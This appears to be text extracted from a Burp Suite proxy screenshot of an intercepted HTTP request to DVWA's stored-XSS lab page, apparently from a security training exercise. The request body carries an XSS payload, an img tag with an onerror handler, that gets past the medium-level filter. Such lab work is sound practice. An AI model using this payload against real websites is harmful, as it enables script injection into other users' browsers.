 Request to http://172.17.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 172.17.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://172.17.0.1
10 Connection: close
11 Referer: http://172.17.0.1/dvwa/vulnerabilities/xss_s/
12 Cookie: security=medium; PHPSESSID=t6f36l7pr2i134ipijmkissaea
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<img src/onerror=alert(1)>&mtxMessage=2&btnSign=Sign+Guestbook